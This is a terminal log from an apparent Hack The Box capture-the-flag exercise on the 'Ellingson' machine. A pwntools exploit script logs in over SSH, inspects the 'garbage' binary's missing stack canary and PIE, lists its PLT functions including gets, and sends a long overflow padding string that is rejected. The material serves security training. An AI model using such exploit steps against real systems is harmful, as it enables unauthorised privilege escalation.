 root@kali:~/Desktop/HTB/Ellingson# python exploit.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Opening new channel: '/bin/bash': Done
[*] '/root/Desktop/HTB/Ellingson/garbage'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] PLT 0x40102c putchar
[DEBUG] PLT 0x401040 strcpy
[DEBUG] PLT 0x401050 puts
[DEBUG] PLT 0x401060 fclose
[DEBUG] PLT 0x401070 getpwuid
[DEBUG] PLT 0x401080 getuid
[DEBUG] PLT 0x401090 printf
[DEBUG] PLT 0x4010a0 rewind
[DEBUG] PLT 0x4010b0 fgetc
[DEBUG] PLT 0x4010c0 read
[DEBUG] PLT 0x4010d0 fgets
[DEBUG] PLT 0x4010e0 strcmp
[DEBUG] PLT 0x4010f0 getchar
[DEBUG] PLT 0x401100 gets
[DEBUG] PLT 0x401110 syslog
[DEBUG] PLT 0x401120 access
[DEBUG] PLT 0x401130 fopen
[DEBUG] PLT 0x401140 __isoc99_scanf
[DEBUG] PLT 0x401150 strcat
[DEBUG] PLT 0x401160 exit
[DEBUG] Received 0x41 bytes:
    00000000  1b 5d 30 3b  6d 61 72 67  6f 40 65 6c  6c 69 6e 67  │·]0;│marg│o@el│ling│
    00000010  73 6f 6e 3a  20 7e 07 6d  61 72 67 6f  40 65 6c 6c  │son:│ ~·m│argo│@ell│
    00000020  69 6e 67 73  6f 6e 3a 7e  24 20 45 6e  74 65 72 20  │ings│on:~│$ En│ter │
    00000030  61 63 63 65  73 73 20 70  61 73 73 77  6f 72 64 3a  │acce│ss p│assw│ord:│
    00000040  20                                                  │ │
    00000041
[DEBUG] Sent 0x111 bytes:
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA\n'
[DEBUG] Received 0x10 bytes:
    '\n'
    'access denied.\n'
[*] Closed SSH channel with 10.10.10.139
root@kali:~/Desktop/HTB/Ellingson#